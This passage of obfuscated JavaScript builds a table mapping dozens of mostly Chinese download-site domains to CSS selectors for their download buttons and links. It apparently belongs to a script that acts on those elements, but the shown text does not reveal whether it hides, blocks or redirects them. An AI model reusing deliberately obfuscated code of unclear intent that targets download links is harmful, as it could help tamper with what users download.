d(0x448)+a0_0x234fdd(0x2ad)+'com']=[a0_0x234fdd(0x2be)+a0_0x234fdd(0x1f5)+'bd\x20'+'a\x20'],a0_0x3604ca[a0_0x234fdd(0x293)+a0_0x234fdd(0x266)+a0_0x234fdd(0x392)+a0_0x234fdd(0x196)+a0_0x234fdd(0x32f)]=['.do'+a0_0x234fdd(0x363)+a0_0x234fdd(0x183)+'\x20a'],a0_0x3604ca[a0_0x234fdd(0x22c)+'in7'+a0_0x234fdd(0x3c8)+a0_0x234fdd(0x45b)+'m']=[a0_0x234fdd(0x2f6)+'wnl'+'ink'+a0_0x234fdd(0x17b)+a0_0x234fdd(0x33b)+'s'],a0_0x3604ca[a0_0x234fdd(0x293)+a0_0x234fdd(0x1e1)+a0_0x234fdd(0x2c4)+a0_0x234fdd(0x32f)]=[a0_0x234fdd(0x2be)+a0_0x234fdd(0x40e)+a0_0x234fdd(0x3e4)+a0_0x234fdd(0x18f)+'v\x20a'],a0_0x3604ca[a0_0x234fdd(0x418)+a0_0x234fdd(0x4e5)+a0_0x234fdd(0x45b)+'m']=['#do'+'wnl'+a0_0x234fdd(0x3e4)+a0_0x234fdd(0x17b)+'res'+'s'],a0_0x3604ca['www'+'.si'+'may'+a0_0x234fdd(0x2f5)+'et']=[a0_0x234fdd(0x1bb)+a0_0x234fdd(0x4f2)+a0_0x234fdd(0x2ca)+'\x20a'],a0_0x3604ca[a0_0x234fdd(0x4c3)+a0_0x234fdd(0x216)+a0_0x234fdd(0x4e4)+'net']=[a0_0x234fdd(0x454)+a0_0x234fdd(0x19c)+a0_0x234fdd(0x183)+'\x20a'],a0_0x3604ca[a0_0x234fdd(0x293)+a0_0x234fdd(0x4ca)+'yay'+'a.c'+'om']=[a0_0x234fdd(0x2a5)+a0_0x234fdd(0x41c)+'a'],a0_0x3604ca[a0_0x234fdd(0x484)+'uya'+'ya.'+a0_0x234fdd(0x32f)]=[a0_0x234fdd(0x188)+a0_0x234fdd(0x2b5)+a0_0x234fdd(0x38b)+'a'],a0_0x3604ca[a0_0x234fdd(0x293)+a0_0x234fdd(0x238)+a0_0x234fdd(0x35a)+a0_0x234fdd(0x32f)]=[a0_0x234fdd(0x2be)+a0_0x234fdd(0x40e)+a0_0x234fdd(0x479)+a0_0x234fdd(0x4bb)+'\x20a'],a0_0x3604ca[a0_0x234fdd(0x23b)+a0_0x234fdd(0x198)+a0_0x234fdd(0x45b)+'m']=[a0_0x234fdd(0x22e)+a0_0x234fdd(0x3c4)+a0_0x234fdd(0x35f)+a0_0x234fdd(0x46e)+a0_0x234fdd(0x491)+a0_0x234fdd(0x183)+a0_0x234fdd(0x19d)+'\x20a'],a0_0x3604ca[a0_0x234fdd(0x293)+a0_0x234fdd(0x238)+a0_0x234fdd(0x464)+a0_0x234fdd(0x2c0)+'om']=[a0_0x234fdd(0x2be)+a0_0x234fdd(0x26e)+a0_0x234fdd(0x1b0)+'a'],a0_0x3604ca[a0_0x234fdd(0x4e1)+a0_0x234fdd(0x28d)+a0_0x234fdd(0x497)+a0_0x234fdd(0x4b5)+a0_0x234fdd(0x224)+a0_0x234fdd(0x32f)]=[a0_0x234fdd(0x2be)+a0_0x234fdd(0x4f6)+a0_0x234fdd(0x3c9)+'\x20a'],a0_0x3604ca['m.c'+'l05'+a0_0x234fdd(0x3ef)+a0_0x234fdd(0x32f)]=[a0_0x234fdd(0x2f6)+a0_0x234fdd(0x40e)+a0_0x234fdd(0x381)+'\x20a'],a0_0x3604ca[a0_0x234fdd(0x293)+'.cl'+a0_0x234fdd(0x331)+a0_0x234fdd(0x236)+'om']=[a0_0x234fdd(0x2be)+a0_0x234fdd(0x1f5)+'an'],a0_0x3604ca[a0_0x234fdd(0x293)+a0_0x234fdd(0x3fe)+'99.'+a0_0x234fdd(0x32f)]=[a0_0x234fdd(0x2be)+'wn'],a0_0x3604ca[a0_0x234fdd(0x293)+a0_0x234fdd(0x212)+a0_0x234fdd(0x375)+'tan'+a0_0x234fdd(0x45b)+'m']=['.do'+'wnB'+a0_0x234fdd(0x1b0)+'a'],a0_0x3604ca[a0_0x234fdd(0x268)+'z.g'+'mlu'+a0_0x234fdd(0x3ee)+a0_0x234fdd(0x4f0)+'om']=[a0_0x234fdd(0x2be)+a0_0x234fdd(0x4f6)+a0_0x234fdd(0x1b0)+'a'],a0_0x3604ca[a0_0x234fdd(0x3d0)+a0_0x234fdd(0x263)+'mlu'+'nta'+a0_0x234fdd(0x4f0)+'om']=[a0_0x234fdd(0x2be)+'wnB'+a0_0x234fdd(0x1b0)+'a'],a0_0x3604ca['qpz'+a0_0x234fdd(0x429)+a0_0x234fdd(0x1cf)+a0_0x234fdd(0x3ee)+'n.c'+'om']=[a0_0x234fdd(0x2be)+'wnB'+a0_0x234fdd(0x1b0)+'a'],a0_0x3604ca[a0_0x234fdd(0x287)+a0_0x234fdd(0x429)+a0_0x234fdd(0x1cf)+a0_0x234fdd(0x3ee)+a0_0x234fdd(0x4f0)+'om']=[a0_0x234fdd(0x2be)+'wnB'+a0_0x234fdd(0x1b0)+'a'],a0_0x3604ca[a0_0x234fdd(0x2fc)+a0_0x234fdd(0x3fb)+a0_0x234fdd(0x1cf)+a0_0x234fdd(0x3ee)+a0_0x234fdd(0x4f0)+'om']=[a0_0x234fdd(0x2be)+a0_0x234fdd(0x4f6)+a0_0x234fdd(0x1b0)+'a'],a0_0x3604ca[a0_0x234fdd(0x2e7)+a0_0x234fdd(0x3fb)+a0_0x234fdd(0x1cf)+a0_0x234fdd(0x3ee)+a0_0x234fdd(0x4f0)+'om']=[a0_0x234fdd(0x2be)+a0_0x234fdd(0x4f6)+a0_0x234fdd(0x1b0)+'a'],a0_0x3604ca[a0_0x234fdd(0x4c1)+'c.g'+'mlu'+a0_0x234fdd(0x3ee)+a0_0x234fdd(0x4f0)+'om']=[a0_0x234fdd(0x2be)+'wnB'+a0_0x234fdd(0x1b0)+'a'],a0_0x3604ca['clt'+a0_0x234fdd(0x496)+a0_0x234fdd(0x1cf)+'nta'+a0_0x234fdd(0x4f0)+'om']=[a0_0x234fdd(0x2be)+a0_0x234fdd(0x4f6)+a0_0x234fdd(0x1b0)+'a'],a0_0x3604ca[a0_0x234fdd(0x232)+'m.g'+a0_0x234fdd(0x1cf)+a0_0x234fdd(0x3ee)+a0_0x234fdd(0x4f0)+'om']=[a0_0x234fdd(0x2be)+'wnB'+a0_0x234fdd(0x1b0)+'a'],a0_0x3604ca[a0_0x234fdd(0x357)+a0_0x234fdd(0x36a)+a0_0x234fdd(0x1cf)+a0_0x234fdd(0x3ee)+'n.c'+'om']=[a0_0x234fdd(0x2be)+'wnB'+'tn\x20'+'a'],a0_0x3604ca[a0_0x234fdd(0x2b3)+'gml'+a0_0x234fdd(0x495)+a0_0x234fdd(0x3bd)+'com']=['.do'+a0_0x234fdd(0x4f6)+a0_0x234fdd(0x1b0)+'a'],a0_0x3604ca[a0_0x234fdd(0x438)+a0_0x234fdd(0x1db)+a0_0x234fdd(0x495)+'an.'+a0_0x234fdd(0x32f)]=[a0_0x234fdd(0x2be)+a0_0x234fdd(0x4f6)+a0_0x234fdd(0x1b0)+'a'],a0_0x3604ca[a0_0x234fdd(0x201)+a0_0x234fdd(0x1db)+a0_0x234fdd(0x495)+a0_0x234fdd(0x3bd)+a0_0x234fdd(0x32f)]=[a0_0x234fdd(0x2be)+a0_0x234fdd(0x4f6)+'tn\x20'+'a'],a0_0x3604ca['gw.'+a0_0x234fdd(0x1db)+a0_0x234fdd(0x495)+a0_0x234fdd(0x3bd)+'com']=[a0_0x234fdd(0x2be)+a0_0x234fdd(0x4f6)+'tn\x20'+'a'],a0_0x3604ca['ly.'+a0_0x234fdd(0x1db)+a0_0x234fdd(0x495)+a0_0x234fdd(0x3bd)+'com']=[a0_0x234fdd(0x2be)+a0_0x234fdd(0x4f6)+a0_0x234fdd(0x1b0)+'a'],a0_0x3604ca['yy.'+a0_0x234fdd(0x1db)+a0_0x234fdd(0x495)+a0_0x234fdd(0x3bd)+a0_0x234fdd(0x32f)]=[a0_0x234fdd(0x2be)+a0_0x234fdd(0x4f6)+a0_0x234fdd(0x1b0)+'a'],a0_0x3604ca[a0_0x234fdd(0x4bf)+a0_0x234fdd(0x1db)+a0_0x234fdd(0x495)+a0_0x234fdd(0x3bd)+'com']=[a0_0x234fdd(0x2be)+a0_0x234fdd(0x4f6)+a0_0x234fdd(0x1b0)+'a'],a0_0x3604ca[a0_0x234fdd(0x33e)+a0_0x234fdd(0x1db)+a0_0x234fdd(0x495)+a0_0x234fdd(0x3bd)+a0_0x234fdd(0x32f)]=[a0_0x234fdd(0x2be)+a0_0x234fdd(0x4f6)+a0_0x234fdd(0x1b0)+'a'],a0_0x3604ca[a0_0x234fdd(0x2fa)+a0_0x234fdd(0x1db)+a0_0x234fdd(0x495)+a0_0x234fdd(0x3bd)+a0_0x234fdd(0x32f)]=[a0_0x234fdd(0x2be)+'wnB'+a0_0x234fdd(0x1b0)+'a'],a0_0x3604ca[a0_0x234fdd(0x3f0)+'gml'+a0_0x234fdd(0x495)+a0_0x234fdd(0x3bd)+'com']=[a0_0x234fdd(0x2be)+a0_0x234fdd(0x4f6)+'tn\x20'+'a'],a0_0x3604ca[a0_0x234fdd(0x411)+a0_0x234fdd(0x19f)+'gml'+a0_0x234fdd(0x495)+a0_0x234fdd(0x3bd)+a0_0x234fdd(0x32f)]=[a0_0x234fdd(0x2be)+a0_0x234fdd(0x4f6)+a0_0x234fdd(0x1b0)+'a'],a0_0x3604ca['www'+a0_0x234fdd(0x1e2)+'cxi'+a0_0x234fdd(0x4df)+a0_0x234fdd(0x22b)+a0_0x234fdd(0x32f)]=[a0_0x234fdd(0x2b9)+a0_0x234fdd(0x387)+'CLS'+a0_0x234fdd(0x223)+a0_0x234fdd(0x4d8)+a0_0x234fdd(0x252),a0_0x234fdd(0x2b9)+a0_0x234fdd(0x387)+a0_0x234fdd(0x2ce)+a0_0x234fdd(0x473)+a0_0x234fdd(0x1d9)+'i\x20a'],a0_0x3604ca['www'+a0_0x234fdd(0x2e2)+a0_0x234fdd(0x39f)+'717'+a0_0x234fdd(0x45b)+'m']=[a0_0x234fdd(0x2e2)+a0_0x234fdd(0x246)+'top'+a0_0x234fdd(0x30c)+a0_0x234fdd(0x206)],a0_0x3604ca[a0_0x234fdd(0x406)+a0_0x234fdd(0x48b)+a0_0x234fdd(0x261)+'7.c'+'om']=[a0_0x234fdd(0x2f6)+a0_0x234fdd(0x40e)+a0_0x234fdd(0x381)+'\x20a'],a0_0x3604ca[a0_0x234fdd(0x293)+'.95'+a0_0x234fdd(0x37e)+'.sh'+'.cn']=['.bt'+a0_0x234fdd(0x32c)+a0_0x234fdd(0x2e8)+a0_0x234fdd(0x41a)+'a'],a0_0x3604ca[a0_0x234fdd(0x487)+'8ha'+'nhu'+a0_0x234fdd(0x371)+'n']=['#ga'+a0_0x234fdd(0x3b0)+a0_0x234fdd(0x444)+a0_0x234fdd(0x305)+a0_0x234fdd(0x413)+'a'],a0_0x3604ca[a0_0x234fdd(0x293)+a0_0x234fdd(0x17e)+a0_0x234fdd(0x443)+a0_0x234fdd(0x1ce)+a0_0x234fdd(0x360)]=['#ga'+a0_0x234fdd(0x3b0)+'dow'+a0_0x234fdd(0x305)+a0_0x234fdd(0x413)+'a'],a0_0x3604ca['sof'+'t2.'+a0_0x234fdd(0x4ed)+a0_0x234fdd(0x48d)+a0_0x234fdd(0x3e1)+'om']=[a0_0x234fdd(0x2be)+'wn_'+a0_0x234fdd(0x241)+a0_0x234fdd(0x30f)+a0_0x234fdd(0x183)+'2',a0_0x234fdd(0x3ae)+a0_0x234fdd(0x270)+a0_0x234fdd(0x2b4)],a0_0x3604ca['www'+a0_0x234fdd(0x277)+'fla'+'sh.'+'cn']=[a0_0x234fdd(0x2be)+a0_0x234fdd(0x1f5)+a0_0x234fdd(0x183)+a0_0x234fdd(0x4de)+a0_0x234fdd(0x302)],a0_0x3604ca[a0_0x234fdd(0x2bf)+a0_0x234fdd(0x48c)+a0_0x234fdd(0x2ed)+a0_0x234fdd(0x360)]=['.do'+'wnl'+a0_0x234fdd(0x381)+a0_0x234fdd(0x23d)+a0_0x234fdd(0x297)+a0_0x234fdd(0x24b)+a0_0x234fdd(0x1f1)+a0_0x234fdd(0x1ee)+'a'],a0_0x3604ca['tim'+'e.1'+a0_0x234fdd(0x38e)+a0_0x234fdd(0x33d)+a0_0x234fdd(0x32f)]=['.do'+a0_0x234fdd(0x4f6)+a0_0x234fdd(0x1b0)+'a'],a0_0x3604ca[a0_0x234fdd(0x1b3)+a0_0x234fdd(0x3f8)+a0_0x234fdd(0x1da)+'cha'+a0_0x234fdd(0x45b)+'m']=[a0_0x234fdd(0x2be)+a0_0x234fdd(0x480)+'ink'+'\x20a'],a0_0x3604ca[a0_0x234fdd(0x293)+a0_0x234fdd(0x49f)+'99x'+a0_0x234fdd(0x47c)+'.co'+'m']=[a0_0x234fdd(0x435)+'n_l'+a0_0x234fdd(0x3a9)+a0_0x234fdd(0x2f4)],a0_0x3604ca[a0_0x234fdd(0x1f4)+a0_0x234fdd(0x3b3)+a0_0x234fdd(0x416)+'y.c'+'om']=[a0_0x234fdd(0x4b1)+a0_0x234fdd(0x444)+a0_0x234fdd(0x4d7)+a0_0x234fdd(0x206)],a0_0x3604ca[a0_0x234fdd(0x293)+a0_0x234fdd(0x1d4)+a0_0x234fdd(0x2dc)+a0_0x234fdd(0x338)+'om']=['.do'+a0_0x234fdd(0x4f6)+a0_0x234fdd(0x3c9)+'\x20a'],a0_0x3604ca['m.s'+a0_0x234fdd(0x311)+a0_0x234fdd(0x3bf)+a0_0x234fdd(0x32f)]=[a0_0x234fdd(0x2be)+a0_0x234fdd(0x4f6)+'tns'+'\x20a'],a0_0x3604ca[a0_0x234fdd(0x293)+a0_0x234fdd(0x4b6)+a0_0x234fdd(0x2d4)+'uyo'+a0_0x234fdd(0x291)+'om']=['.bo'+'xbt'+a0_0x234fdd(0x206)],a0_0x3604ca['m.p'+'psh'+a0_0x234fdd(0x207)+a0_0x234fdd(0x1f3)+'com']=[a0_0x234fdd(0x450)+a0_0x234fdd(0x2ec)+'tn\x20'+'a'],a0_0x3604ca[a0_0x234fdd(0x293)+a0_0x234fdd(0x30a)+a0_0x234fdd(0x23a)+'ai.'+'cn']=[a0_0x234fdd(0x17a)+a0_0x234fdd(0x183)+'\x20a'],a0_0x3604ca[a0_0x234fdd(0x4aa)+a0_0x234fdd(0x24e)+'zai'+a0_0x234fdd(0x360)]=[a0_0x234fdd(0x2be)+'wnl'+a0_0x234fdd(0x381)+a0_0x234fdd(0x23d)+a0_0x234fdd(0x297)+a0_0x234fdd(0x24b)+a0_0x234fdd(0x1f1)+'er\x20'+'a'],a0_0x3604ca['www'+'.52'+a0_0x234fdd(0x317)+a0_0x234fdd(0x393)+a0_0x234fdd(0x1a3)]=['#db'+a0_0x234fdd(0x3c9)+a0_0x234fdd(0x19d)+'\x20a'],a0_0x3604ca['m.5'+a0_0x234fdd(0x3e5)+a0_0x234fdd(0x1a7)+'.ne'+'t']=['.t_'+a0_0x234fdd(0x307)+a0_0x234fdd(0x481)+a0_0x234fdd(0x4e9)],a0_0x3604ca[a0_0x234fdd(0x293)+a0_0x234fdd(0x2f3)+a0_0x234fdd(0x4c9)+'ian'+a0_0x234fdd(0x360)]=[a0_0x234fdd(0x18b)+a0_0x234fdd(0x3c9)+'\x20li'+'\x20a'],a0_0x3604ca[a0_0x234fdd(0x463)+a0_0x234fdd(0x1a4)+a0_0x234fdd(0x24e)+a0_0x234fdd(0x4f0)+'n']=[a0_0x234fdd(0x2be)+a0_0x234fdd(0x1f5)+a0_0x234fdd(0x241)+'\x20a'],a0_0x3604ca['www'+a0_0x234fdd(0x1d4)+'ouj'+'i56'+a0_0x234fdd(0x45b)+'m']=[a0_0x234fdd(0x2be)+'wnb'+a0_0x234fdd(0x1b0)+'li\x20'+'a'],a0_0x3604ca['and'+a0_0x234fdd(0x28d)+a0_0x234fdd(0x4af)+a0_0x234fdd(0x4bc)+a0_0x234fdd(0x229)+'6.c'+'om']=[a0_0x234fdd(0x188)+a0_0x234fdd(0x2b5)+a0_0x234fdd(0x38b)+'a'],a0_0x3604ca['bk.'+a0_0x234fdd(0x1fb)+a0_0x234fdd(0x370)+a0_0x234fdd(0x1a3)+a0_0x234fdd(0x360)]=[a0_0x234fdd(0x2be)+a0_0x234fdd(0x26e)+a0_0x234fdd(0x1b0)+a0_0x234fdd(0x41a)+'a'],a0_0x3604ca[a0_0x234fdd(0x293)+'.ka'+a0_0x234fdd(0x37a)+'nmi'+a0_0x234fdd(0x1f8)+a0_0x234fdd(0x32f)]=[a0_0x234fdd(0x485)+a0_0x234fdd(0x290)+a0_0x234fdd(0x25e)+a0_0x234fdd(0x17a)+'btn'+a0_0x234fdd(0x41b)],a0_0x3604ca['m.k'+a0_0x234fdd(0x2d7)+a0_0x234fdd(0x3c2)+'iji'+a0_0x234fdd(0x45b)+'m']=[a0_0x234fdd(0x2be)+'wn-'+a0_0x234fdd(0x183)+a0_0x234fdd(0x296)+'-az'+'-1'],a0_0x3604ca[a0_0x234fdd(0x293)+a0_0x234fdd(0x3f9)+a0_0x234fdd(0x1d0)+'.ne'+'t']=[a0_0x234fdd(0x435)+a0_0x234fdd(0x25e)+'#ne'+a0_0x234fdd(0x1d0)+a0_0x234fdd(0x295)+'wn','.ot'+a0_0x234fdd(0x36b)+'\x20a'],a0_0x3604ca[a0_0x234fdd(0x2b2)+a0_0x234fdd(0x1dc)+a0_0x234fdd(0x4bd)+'et']=[a0_0x234fdd(0x41e)+a0_0x234fdd(0x479)+a0_0x234fdd(0x25e)+'a',a0_0x234fdd(0x3d4)+'dre'+a0_0x234fdd(0x3af)+a0_0x234fdd(0x1bc)+'o\x20a'],a0_0x3604ca[a0_0x234fdd(0x1eb)+a0_0x234fdd(0x1c5)+'u.c'+'om']=[a0_0x234fdd(0x255)+a0_0x234fdd(0x325)+a0_0x234fdd(0x215)+'.do'+a0_0x234fdd(0x1f5)+'btn'],a0_0x3604ca[a0_0x234fdd(0x293)+a0_0x234fdd(0x49c)+'emu'+a0_0x234fdd(0x45b)+'m']=[a0_0x234fdd(0x435)+a0_0x234fdd(0x206)],a0_0x3604ca['www'+'.11'+a0_0x234fdd(0x364)+a0_0x234fdd(0x2dd)+a0_0x234fdd(0x2cf)+'om']=[a0_0x234fdd(0x17a)+a0_0x234fdd(0x459)+a0_0x234fdd(0x206)],a0_0x3604ca[a0_0x234fdd(0x487)+a0_0x234fdd(0x2a4)+a0_0x234fdd(0x4bc)+'ji.'+a0_0x234fdd(0x32f)]=[a0_0x234fdd(0x188)+a0_0x234fdd(0x2b5)+a0_0x234fdd(0x38b)+'a'],a0_0x3604ca[a0_0x234fdd(0x4b7)+a0_0x234fdd(0x21f)+a0_0x234fdd(0x3c5)+'cn']=[a0_0x234fdd(0x2be)+a0_0x234fdd(0x4f6)+a0_0x234fdd(0x3c9)+'\x20a'],a0_0x3604ca[a0_0x234fdd(0x293)+a0_0x234fdd(0x1fc)+'bik'+a0_0x234fdd(0x389)+'n']=[a0_0x234fdd(0x2be)+'wnb'+a0_0x234fdd(0x1b0)+'a'],a0_0x3604ca[a0_0x234fdd(0x293)+'.10'+'0ky'+a0_0x234fdd(0x360)]=[a0_0x234fdd(0x2e2)+a0_0x234fdd(0x3b0)+'btn'+a0_0x234fdd(0x4dc)+a0_0x234fdd(0x3ce)+'\x20a'],a0_0x3604ca['tes'+a0_0x234fdd(0x318)+a0_0x234fdd(0x21a)+a0_0x234fdd(0x281)+a0_0x234fdd(0x3b8)+'gya'+'n.c'+'om']=[a0_0x234fdd(0x435)+a0_0x234fdd(0x32c)+'st\x20'+a0_0x234fdd(0x41a)+'a'],a0_0x3604ca['mip'+a0_0x234fdd(0x360)+a0_0x234fdd(0x24e)+'ngy'+a0_0x234fdd(0x3bd)+'com']=[a0_0x234fdd(0x435)+a0_0x234fdd(0x32c)+a0_0x234fdd(0x2e8)+a0_0x234fdd(0x41a)+'a'],a0_0x3604ca[a0_0x234fdd(0x293)+a0_0x234fdd(0x3cb)+'dq.'+a0_0x234fdd(0x32f)]=[a0_0x234fdd(0x2e2)+a0_0x234fdd(0x262)+a0_0x234fdd(0x1e4)+'l\x20l'+a0_0x234fdd(0x2e3)],a0_0x3604ca[a0_0x234fdd(0x3a2)+a0_0x234fdd(0x312)+a0_0x234fdd(0x45b)+'m']=[a0_0x234fdd(0x301)+a0_0x234fdd(0x3fd)+a0_0x234fdd(0x4c4)+'_la'+a0_0x234fdd(0x2b8)+'t\x20u'+'l\x20l'+a0_0x234fdd(0x2e3)],a0_0x3604ca[a0_0x234fdd(0x293)+a0_0x234fdd(0x3cd)+a0_0x234fdd(0x499)+a0_0x234fdd(0x2cb)+'cn']=[a0_0x234fdd(0x17a)+'bnt'+'\x20a'],a0_0x3604ca['m.a'+a0_0x234fdd(0x2f2)+a0_0x234fdd(0x436)+a0_0x234fdd(0x360)]=[a0_0x234fdd(0x435)+a0_0x234fdd(0x1e7)+a0_0x234fdd(0x308)],a0_0x3604ca[a0_0x234fdd(0x293)+a0_0x234fdd(0x34e)+a0_0x234fdd(0x3b4)+a0_0x234fdd(0x2fb)+a0_0x234fdd(0x32f)]=[a0_0x234fdd(0x435)+a0_0x234fdd(0x206),'#az'+a0_0x234fdd(0x183),'.ad'+'dre'+a0_0x234fdd(0x215)+'a'],a0_0x3604ca['ise'+a0_0x234fdd(0x243)+a0_0x234fdd(0x339)+'om']=[a0_0x234fdd(0x2be)+'wnb'+a0_0x234fdd(0x1b0)+'a',a0_0x234fdd(0x2be)+a0_0x234fdd(0x26e)+a0_0x234fdd(0x1b0)+a0_0x234fdd(0x48a)+a0_0x234fdd(0x209)],a0_0x3604ca['www'+a0_0x234fdd(0x4ec)+a0_0x234fdd(0x29b)+a0_0x234fdd(0x27b)+a0_0x234fdd(0x32f)]=[a0_0x234fdd(0x2be)+a0_0x234fdd(0x26e)+'tn\x20'+'a',a0_0x234fdd(0x2be)+a0_0x234fdd(0x26e)+'tn\x20'+a0_0x234fdd(0x48a)+a0_0x234fdd(0x209)],a0_0x3604ca[a0_0x234fdd(0x4b3)+'sen'+a0_0x234fdd(0x1a3)+a0_0x234fdd(0x45b)+'m']=['.do'+a0_0x234fdd(0x26e)+'tn\x20'+'a','.do'+a0_0x234fdd(0x26e)+a0_0x234fdd(0x1b0)+a0_0x234fdd(0x48a)+'ton'],a0_0x3604ca[a0_0x234fdd(0x418)+a0_0x234fdd(0x358)+'ivi'+a0_0x234fdd(0x3f9)+'t']=['#do'+a0_0x234fdd(0x40e)+a0_0x234fdd(0x3e4)+'add'+a0_0x234fdd(0x33b)+'s',a0_0x234fdd(0x1a5)+a0_0x234fdd(0x307)+a0_0x234fdd(0x2f4)],a0_0x3604ca[a0_0x234fdd(0x293)+'.pr'+'oci'+a0_0x234fdd(0x2cc)+a0_0x234fdd(0x1a3)]=[a0_0x234fdd(0x435)+a0_0x234fdd(0x272)+a0_0x234fdd(0x249)+a0_0x234fdd(0x435)+a0_0x234fdd(0x206)],a0_0x3604ca[a0_0x234fdd(0x293)+'.zr'+a0_0x234fdd(0x377)+'.co'+'m']=[a0_0x234fdd(0x4da)+a0_0x234fdd(0x183)+a0_0x234fdd(0x1f2)+a0_0x234fdd(0x4e9)],a0_0x3604ca[a0_0x234fdd(0x452)+'ng.'+a0_0x234fdd(0x32f)]=[a0_0x234fdd(0x4da)+a0_0x234fdd(0x183)+'-bo'+a0_0x234fdd(0x4e9)],a0_0x3604ca['m.w'+a0_0x234fdd(0x419)+a0_0x234fdd(0x17d)+'om']=[a0_0x234fdd(0x1a5)+a0_0x234fdd(0x307)+'e\x20a',a0_0x234fdd(0x2f6)+'wnl'+a0_0x234fdd(0x3e4)+a0_0x234fdd(0x17b)+a0_0x234fdd(0x33b)+'s'],a0_0x3604ca[a0_0x234fdd(0x293)+a0_0x234fdd(0x1d1)+a0_0x234fdd(0x489)+a0_0x234fdd(0x45b)+'m']=['.bt'+a0_0x234fdd(0x206)],a0_0x3604ca[a0_0x234fdd(0x293)+'.69'+a0_0x234fdd(0x333)+a0_0x234fdd(0x32f)]=[a0_0x234fdd(0x2f6)+a0_0x234fdd(0x363)+a0_0x234fdd(0x4e1)+a0_0x234fdd(0x28d)+a0_0x234fdd(0x308)],a0_0x3604ca['m.6'+'9jz'+a0_0x234fdd(0x45b)+'m']=[a0_0x234fdd(0x2f6)+'wn-'+'and'+a0_0x234fdd(0x28d)+a0_0x234fdd(0x308)],a0_0x3604ca[a0_0x234fdd(0x293)+a0_0x234fdd(0x37b)+a0_0x234fdd(0x2a9)+'g.c'+'om']=['.do'+a0_0x234fdd(0x26e)+'tn\x20'+'a'],a0_0x3604ca[a0_0x234fdd(0x3a2)+a0_0x234fdd(0x4e3)+'dg.'+a0_0x234fdd(0x32f)]=['.do'+a0_0x234fdd(0x26e)+a0_0x234fdd(0x1b0)+'a'],a0_0x3604ca[a0_0x234fdd(0x293)+a0_0x234fdd(0x227)+a0_0x234fdd(0x404)+'cn']=[a0_0x234fdd(0x2be)+'wn_'+a0_0x234fdd(0x183)+a0_0x234fdd(0x4de)+a0_0x234fdd(0x302)],a0_0x3604ca[a0_0x234fdd(0x4cb)+'jez'+'.cn']=[a0_0x234fdd(0x2be)+a0_0x234fdd(0x40e)+'oad'+a0_0x234fdd(0x23d)+a0_0x234fdd(0x297)+'l-h'+a0_0x234fdd(0x1f1)+a0_0x234fdd(0x1ee)+'a'],a0_0x3604ca[a0_0x234fdd(0x293)+a0_0x234fdd(0x49c)+'oks'+a0_0x234fdd(0x3b9)+a0_0x234fdd(0x45b)+'m']=[a0_0x234fdd(0x2be)+a0_0x234fdd(0x26e)+a0_0x234fdd(0x1b0)+'a'],a0_0x3604ca['m.o'+a0_0x234fdd(0x239)+a0_0x234fdd(0x2fd)+a0_0x234fdd(0x339)+'om']=[a0_0x234fdd(0x2be)+'wnb'+a0_0x234fdd(0x1b0)+'a'],a0_0x3604ca[a0_0x234fdd(0x293)+'.ea'+a0_0x234fdd(0x412)+'cn']=['.do'+a0_0x234fdd(0x4f6)+a0_0x234fdd(0x249)+'a'],a0_0x3604ca[a0_0x234fdd(0x463)+a0_0x234fdd(0x2c8)+a0_0x234fdd(0x360)]=[a0_0x234fdd(0x2be)+'wnB'+a0_0x234fdd(0x249)+'a'],a0_0x3604ca[a0_0x234fdd(0x293)+'.yo'+a0_0x234fdd(0x197)+'hw.'+a0_0x234fdd(0x32f)]=['#bt'+'ndo'+'wnl'+'oad'+'\x20a'],a0_0x3604ca['m.y'+'oux'+a0_0x234fdd(0x4c0)+'.co'+'m']=[a0_0x234fdd(0x2f6)+'wn-'+'and'+'roi'+'d\x20a'],a0_0x3604ca[a0_0x234fdd(0x293)+a0_0x234fdd(0x430)+a0_0x234fdd(0x1ab)+a0_0x234fdd(0x3b9)+a0_0x234fdd(0x3f9)+'t']=[a0_0x234fdd(0x2be)+a0_0x234fdd(0x26e)+a0_0x234fdd(0x1b0)+'a'],a0_0x3604ca[a0_0x234fdd(0x4b7)+'ind'+a0_0x234fdd(0x2fd)+a0_0x234fdd(0x388)+'et']=[a0_0x234fdd(0x2be)+a0_0x234fdd(0x26e)+a0_0x234fdd(0x1b0)+'a'],a0_0x3604ca[a0_0x234fdd(0x293)+a0_0x234fdd(0x39a)+a0_0x234fdd(0x2a1)+a0_0x234fdd(0x360)]=[a0_0x234fdd(0x2be)+a0_0x234fdd(0x26e)+a0_0x234fdd(0x1b0)+'a'],a0_0x3604ca[a0_0x234fdd(0x337)+a0_0x234fdd(0x1f7)+'v.c'+'n']=[a0_0x234fdd(0x2be)+'wnb'+a0_0x234fdd(0x1b0)+'a'],a0_0x3604ca['www'+a0_0x234fdd(0x454)+a0_0x234fdd(0x4f1)+a0_0x234fdd(0x2c0)+'n']=[a0_0x234fdd(0x2be)+a0_0x234fdd(0x4f6)+a0_0x234fdd(0x1b0)+'a'],a0_0x3604ca['m.s'+a0_0x234fdd(0x3ec)+a0_0x234fdd(0x48f)+'cn']=['.do'+'wn_'+a0_0x234fdd(0x4f3)+a0_0x234fdd(0x381)+'_an'+'d\x20l'+'i','.do'+a0_0x234fdd(0x4f6)+a0_0x234fdd(0x1b0)+'a'],a0_0x3604ca[a0_0x234fdd(0x293)+'.wz'+'sky'+a0_0x234fdd(0x3f9)+'t']=['.bt'+a0_0x234fdd(0x25e)+'a'],a0_0x3604ca['hao'+a0_0x234fdd(0x1bf)+a0_0x234fdd(0x4f7)+a0_0x234fdd(0x3f9)+'t']=[a0_0x234fdd(0x435)+'ns\x20'+'a',a0_0x234fdd(0x2f6)+a0_0x234fdd(0x40e)+a0_0x234fdd(0x3e4)+'add'+a0_0x234fdd(0x33b)+'s'],a0_0x3604ca['m.w'+a0_0x234fdd(0x2df)+a0_0x234fdd(0x27d)+'et']=[a0_0x234fdd(0x2f6)+a0_0x234fdd(0x40e)+a0_0x234fdd(0x3e4)+'add'+'res'+'s'],a0_0x3604ca['www'+a0_0x234fdd(0x1f9)+a0_0x234fdd(0x437)+a0_0x234fdd(0x32f)]=[a0_0x234fdd(0x2be)+a0_0x234fdd(0x40e)+a0_0x234fdd(0x381)+a0_0x234fdd(0x479)+'n-w'+a0_0x234fdd(0x3ce)+'\x20a',a0_0x234fdd(0x2be)+'wnl'+a0_0x234fdd(0x381)+a0_0x234fdd(0x49a)+a0_0x234fdd(0x45e)+a0_0x234fdd(0x1ee)+'a'],a0_0x3604ca[a0_0x234fdd(0x2bf)+a0_0x234fdd(0x1df)+a0_0x234fdd(0x45b)+'m']=[a0_0x234fdd(0x2be)+a0_0x234fdd(0x40e)+'o